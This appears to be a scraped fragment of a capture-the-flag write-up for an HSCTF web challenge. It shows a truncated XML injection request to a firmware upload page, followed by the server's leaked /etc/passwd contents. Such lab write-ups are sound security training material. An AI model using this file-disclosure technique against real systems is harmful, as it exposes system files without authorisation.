 traffic-light-w.web.hsctf.com/firmware_upload.php?xml=<%3Fxml+version%3D"1.0"+encoding%3D"IS...
Shady Traffic Light Company
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin